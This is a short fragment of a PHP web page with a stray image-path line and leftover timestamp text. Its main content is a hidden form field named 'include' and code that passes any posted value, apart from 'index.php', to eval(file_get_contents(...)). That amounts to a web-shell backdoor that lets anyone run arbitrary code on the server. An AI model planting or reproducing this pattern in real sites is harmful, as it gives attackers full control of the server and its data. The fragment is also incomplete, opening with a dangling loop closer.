 <?php
} # while end
?>
<br><hr><br>
<form method="POST">
<input name="include" hidden>
</form>
<?php
if(isset($_POST['include']))
{
if($_POST['include'] !== "index.php" )
eval(file_get_contents($_POST['include']));
else
echo(" ---- ERROR ---- ");
}
?>
.10.14
17:54